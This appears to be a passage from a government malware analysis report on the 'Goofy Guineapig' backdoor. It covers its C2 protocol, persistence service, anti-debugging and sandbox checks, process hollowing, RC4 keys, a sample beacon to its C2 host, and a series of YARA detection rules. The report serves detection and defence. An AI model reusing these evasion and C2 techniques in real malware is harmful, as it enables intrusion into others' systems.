|----------------------------------------------------|-----------------------|--------------------|-----------------|--|--|--|--|--|--|
| 00 01 02 03 04 00 00 00 00 64 00 05 1B 00 00 00 00 |                       |                    |                 |  |  |  |  |  |  |
|                                                    |                       |                    |                 |  |  |  |  |  |  |
| <b>Randomised</b>                                  | <b>Completed flag</b> | <b>Response ID</b> | Total data size |  |  |  |  |  |  |
|                                                    |                       |                    |                 |  |  |  |  |  |  |

*Table 3: Return payload data header*



Response IDs, associated request IDs, the meaning of the response ID, along with what additional data is sent, if any, are all shown in Table 4 below. A separate thread is spawned to read from a global response buffer, encrypt it, and send its contents in a POST request, and this thread will loop once per second.



#### *Table 4: Response table*



#### *Table 5: Response payload data (0x64 ID)*

The Day, Month, and Year values are populated using the result of the GetLocalTime API.



#### **Persistence**

Goofy Guineapig maintains persistence using a Windows service the details of which are shown in Table 6 below.

No error checking occurs during service creation. This can result in the bootstrap failing to be registered, however the malware will still continue to execute without a persistence mechanism.



*Table 6: Persistence details*

*Note: rundll32.exe and url.dll are legitimate Microsoft binaries being used to persistently launch Goofy Guineapig as described in [T1218.011](#page-3-0)<sup>4</sup> .*

#### <span id="page-12-0"></span>**Defence evasion**

#### **Obfuscation**

Throughout the loader binary various methods of basic stack string obfuscation are present. This includes variations of ROR and single byte XOR. In some instances, the string is XORed in-line before going through an additional XOR loop with the *same* key, meaning the string ends up being stored in plain-text. Note, this could suggest automated randomisation of the XOR keys at build or deployment time.

The URL string in the backdoor is under one-byte XOR obfuscation with the key  $0 \times 59$ . The binary embedded in the shellcode is RC4 encrypted with the key:  $2UFdRF06kYvIXWWW$ . Additionally, the C2 communications are HTTPS and RC4 encrypted with the key:  $\text{uirWmX3fSBhplR2si}$ .

<sup>4</sup> https://lolbas-project.github.io/lolbas/Libraries/Url/



#### Packed loader

The loader for the Goofy Guineapig malware is UPX packed.

#### Masquerading as legitimate processes

Goofy Guineapig has trojanised a legitimate FireFox NSIS installation package and is dropped alongside legitimate FireFox files. In addition to this, the malicious DLL is sideloaded by the legitimate, signed, executable GoogleUpdate.exe (also dropped as part of the NSIS installer). The tasking has the option to perform process hollowing on the dllhost.exe process, allowing a payload executable to appear to run under a legitimate process path and name in process listings.

#### Time based evasion

On start up the Goofy Guineapig malware reads the CPU timestamp counter, saves the result, then reads the timestamp counter again immediately and saves the result. These two values are compared, and if the value is more than 100ms difference the malware will not continue execution.

#### Anti-dynamic analysis

There are multiple short (less than a second) sleep commands interspersed with the rest of the defence evasion techniques implemented. This could be an attempt to prevent dynamic analysis solutions successfully detecting the malicious behaviour, although they are likely too short to be effective. This same behaviour was observed during analysis of the Jolly Jellyfish malware.

In addition to this, Goofy Guineapig checks the name of each running process on the machine, and if any process containing the string 'dbg', 'debug', or 'ida' is determined to be running, the malware will not continue execution.

Assuming the process name check passes, the API EnumWindows is called, and a callback function is executed on each open window on the machine, which will check the window title for any of the following strings: 'dbg', 'debug'. This means even if the process name has been changed to evade the first check, the window text should still be caught by the malware, triggering process exit.

However, the secondary check is likely to be ineffective. Flawed logic means that for the check to fail there would effectively have to be only a single process Window on the host that contained the relevant strings. This is unlikely to be the case, as if a debugger is running its likely other analysis tools will be too.

#### Sandbox detection

The malware implements some basic anti-sandbox / anti-virtual machine (VM) techniques. These include checking that the physical memory size of the machine exceeds 2GB and that the disk is more than 1GB in size. It also checks that the number of logical processors exceeds 2. If any of these checks fail the malware will exit. Variations on each of these sandbox detection checks were also observed during analysis of the Jolly Jellyfish malware.

#### File Deletion

<span id="page-13-0"></span>Once the persistence mechanism has been installed, the malicious files are copied to the ProgramData directory and removed from the directory containing the extracted Firefox files. The final command in the temp.bat script contains a command to self-delete.



## **Communications**

#### **Command and control**

C2 communications occur using HTTPS GET and POST requests. The binary also supports HTTP, UDP communications (using the KCP protocol), as well as raw TCP socket communications. These are not covered in detail in this report, however, the underlying command data structure & processing remains consistent across transport protocols.

The transport method is selected based upon the embedded configuration URL. HTTP/S communications also have a proxy option. In this instance the method utilised is HTTPS with no proxy, and communications occur over port 4443. This is a non-standard TLS port.

C2 send requests via HTTPS are checked for the following certificate related errors:

- ERROR\_INTERNET\_SEC\_INVALID\_CERT
- ERROR\_INTERNET\_SEC\_CERT\_CN\_INVALID
- ERROR\_INTERNET\_SEC\_CERT\_DATE\_INVALID
- ERROR\_INTERNET\_SEC\_CERT\_REVOKED
- ERROR\_INTERNET\_INVALID\_CA

If any of the above occur, then the following internet options will be set and the request re-sent to circumvent the error:

- SECURITY\_FLAG\_IGNORE\_REVOCATION
- SECURITY\_FLAG\_IGNORE\_UNKNOWN\_CA
- SECURITY\_FLAG\_IGNORE\_WRONG\_USAGE

The HTTP user agent string header is dynamically retrieved using the ObtainUserAgentString Windows API. Should this fail the hardcoded default shown in the example beacon in Figure 2 will be used instead. The HTTP authorisation string header is unique per infected machine, as described further in the ['Functionality](#page-7-1) (Backdoor)' section of this report. As this HTTP header is unusually structured<sup>5</sup>, it is possible this could be signatured.

All HTTP POST body payloads sent are RC4-encrypted with the key: uirWmX3fSBhplR2sj followed by a single byte  $0 \times 31$  XOR. Provided that the returned value is a 200 OK response, a one second sleep will occur before another POST request is sent.

All HTTP GET responses received are encoded with a single byte 0x31 XOR, followed by RC4 encrypted with the key:  $uirWmx3fSBDp1R2s$ ; Provided that the returned value is a 200 OK response a one second sleep will occur before another GET request is sent. Figure 2 shows an example GET beacon.

The GET and POST communications run alongside each other in separate threads.

<sup>5</sup> <https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Authorization>



```
GET / HTTP/1.1
Accept: */*
Host: static.tcplog.com
Authorization: 
g62ZeDIFP/cV4Ql8y4uPO2ppAFTaL/wYb+AwihSYmc6CWsR23ybwLZpw3SPIqwNXez32zLXabG
3qtqjTWLwC962mDGliAIlge6rvX8s=
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, 
like Gecko) Chrome/54.0.2840.71 Safari/537.36
Cache-Control: no-cache
```
*Figure 2: Example beacon*

## **Conclusion**

Although the actor has attempted to frustrate analysis with various defence evasion techniques, those implemented are fairly simplistic, this combined with the presence of multiple mistakes throughout the binary suggests poor coding/testing practices and OpSec. This malware has been assessed to be of low sophistication.

The Goofy Guineapig malware contains multiple similarities with the Jolly Jellyfish malware, particularly relating to the defence evasion techniques implemented. This could indicate a shared origin.

The Goofy Guineapig malware is bundled with legitimate Firefox installation files, which suggests that it may be deployed by social engineering.

## **Detection**

#### **Indicators of compromise**





#### **Rules and signatures**



```
rule GoofyGuineapig_sessionstate
{
    meta:
        author = "NCSC" description = "Detects session state stack string setup in Goofy 
Guineapig."
        date = "2022-12-13" hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
         $1 = {66 C7 45 E8 44 69 66 C7 45 F2 65 64 C6 45 F1 74 66 C7 45 EB 
63 6F C6 45 F4 00 C6 45 EA 73 C7 45 ED 6E 6E 65 63}
         $2 = {66 C7 45 ED 65 00 C7 45 E8 41 63 74 69 C6 45 EC 76 EB 2A}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0x00004550 and
         all of them
}
```


```
rule GoofyGuineapig_shellcodeheader
{
    meta:
        author = "NCSC"
         description = "Detects Goofy Guineapig shellcode header."
        date = "2022-12-13" hash1 = "231ac2c5f3c9a833836be65f7443e3525eb1e7a3"
    strings:
        $1 = {10 00 00 00 00 FA 01 00 EA 06 00 00 51 36 25 07 31 25 53 55 
08 3A 15 2A 3B 34 2C 34 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 
02 00 00 00}
    condition:
       all of them
}
```




```
rule GoofyGuineapig_querysessionargs
{
    meta:
        author = "NCSC" description = "Detects query session information API call 
arguments in Goofy Guineapig."
        date = "2022-12-13" hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
         $1 = {6A 05 52 33 DB 53 FF D7}
         $2 = {50 6A 10 51 53 FF D7}
         $3 = {51 6A 0E 52 53 FF D7}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0 \times 000004550 and
         all of them
}
```


```
rule GoofyGuineapig_sleepargs
{
    meta:
        author = "NCSC"
        description = "Detects sleep API call argument setup in Goofy 
Guineapig."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac" strings:
         $1 = {33 D2 8D 4E 01 F7 F1 8B C6 8B CA 99 2B C2 D1 F8 8D 94 01 D0
07 00 00 52 FF 15 ?? ?? ?? ??}
    condition:
       uint16(0) == 0x5A4D and
       uint32(uint32(0x3c)) == 0x00004550 and all of them
}
```




```
rule GoofyGuineapig_internetqueryoptionargs
{
    meta:
        author = "NCSC" description = "Detects internet query option API call arguments 
in Goofy Guineapig."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
         $1 = {52 6A 1F 57 C7 85 ?? ?? ?? ?? 00 00 00 00 C7 85 ?? ?? ?? ?? 
04 00 00 00 FF 15 ?? ?? ?? ?? 81 8D ?? ?? ?? ?? 80 03 00 00 6A 04 8D 85 
?? ?? ?? ?? 50 6A 1F 57 FF 15 ?? ?? ?? ??}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0 \times 000004550 and
         all of them
}
```


```
rule GoofyGuineapig_httpstack
{
    meta:
        author = "NCSC"
         description = "Detects http/HTTP stack string setup in Goofy 
Guineapig."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
         $1 = {3C 68 75 ?? 80 7F 01 74 75 ?? 80 7F 02 74 75 ?? 80 7F 03 70 
74 ??}
         $2 = {3C 48 75 ?? 80 7F 01 54 75 ?? 80 7F 02 54 75 ?? 80 7F 03 50 
74 ??}
     condition:
       uint16(0) == 0x5A4D and
       uint32(uint32(0x3c)) == 0x00004550 and all of them
}
```




```
rule GoofyGuineapig_httpfunc
{
    meta:
        author = "NCSC" description = "Detects GET string setup in Goofy Guineapig."
        date = "2022-12-13" hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
         $1 = {C7 45 ?? FF FF FF FF BE 00 01 00 80 C7 45 ?? 47 45 54 00 C7 
45 ?? 00 02 00 00 E8 ?? ?? ?? ??}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0 \times 000004550 and
         all of them
}
```


```
rule GoofyGuineapig_encodedurl
{
    meta:
       author = "NCSC" description = "Detects Goofy Guineapig encoded URL config."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac" strings:
        $1 = {11 0D 0D 09 0A 63 76 76 2A 2D 38 2D 30 3A 77 2D 3A 29 35 36 
3E 77 3A 36 34 63 6D 6D 6D 6A 25 11 0D 0D 09 0A 63 76 76 2A 2D 38 2D 30 
3A 77 2D 3A 29 35 36 3E 77 3A 36 34 63 6D 6D 6D 6A 25 68 6B 25 6C 25 68 
59}
    condition:
       uint16(0) == 0x5A4D anduint32(uint32(0x3c)) == 0x00004550 and
         all of them
}
```




```
rule GoofyGuineapig_errorcompare
{
    meta:
        author = "NCSC" description = "Detects Goofy Guineapig error comparison."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
         $1 = {81 FE FF 2E 00 00 0F ?? ?? ?? ?? ?? 81 FE F3 2E 00 00 74 ?? 
81 FE 0D 2F 00 00 74 ?? 81 FE 8A 2F 00 00 74 ?? 81 FE 89 2F 00 00 74 ?? 
81 FE 06 2F 00 00 74 ?? 81 FE 05 2F 00 00 0F}
    condition:
       uint16(0) == 0x5A4D and
       uint32(uint32(0x3c)) == 0x00004550 and
         all of them
}
```


```
rule GoofyGuineapig_processstart
{
    meta:
        author = "NCSC"
        description = "Detects Goofy Guineapig process hollowing process 
start-up."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
    strings:
        $1 = {50 51 51 68 34 00 08 00 51 51 51 66 89 4D CC 8B 4D 08 51 6A 
00 52 C7 45 9C 48 00 00 00 C7 45 A4 ?? ?? ?? ?? C7 45 C8 01 00 08 00 FF 
15 ?? ?? ?? ??}
    condition:
       uint16(0) == 0x5A4D anduint32(uint32(0x3c)) == 0x00004550 and
        all of them
}
```




```
rule GoofyGuineapig_threadcontext
{
    meta:
        author = "NCSC" description = "Detects Goofy Guineapig process hollowing thread 
context."
        date = "2022-12-13" hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
         $1 = {8D 95 ?? ?? ?? ?? 52 BB 02 00 01 00 57 89 9D ?? ?? ?? ?? FF
15 ?? ?? ?? ?? 85 C0 74 ?? 8B 85 ?? ?? ?? ?? 8D 8D ?? ?? ?? ?? 51 57 89 
85 ?? ?? ?? ?? 89 9D ?? ?? ?? ?? FF 15 ?? ?? ?? ??}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0 \times 000004550 and
         all of them
}
```


```
rule GoofyGuineapig_rc4keystackstring_NZTsIkAC6FUDY7FyN
{
    meta:
       author = "NCSC" description = "Detects Goofy Guineapig RC4 key stack string 
setup."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
    strings:
         $1 = {66 C7 45 DF 79 4E C6 45 E1 00 C7 45 D0 4E 5A 54 73 66 C7 45 
DC 59 37 66 C7 45 D9 46 55 C6 45 DB 44 C7 45 D4 49 6B 41 43 C6 45 D8 36}
    condition:
       uint16(0) == 0x5A4D anduint32(uint32(0x3c)) == 0x00004550 and
        all of them
}
```


```
Precision No false positives have been identified during VT retro-hunt queries.
Rule type YARA
rule GoofyGuineapig_decodeshellcode
{
     meta:
         author = "NCSC"
         description = "Detects Goofy Guineapig loader shellcode 
decoding."
        date = "2022-12-13" hash1 = "7961930d13cb8d5056db64b6749356915fb4c272"
         hash2 = "6f5c07c50ce4976ddb3879ce65d3b2f96693dc4c"
     strings:
         $1 = {8A 0C 18 80 E9 73 80 F1 6D 88 0C 18 40 3B C7}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0x00004550 and
         all of them
}
```
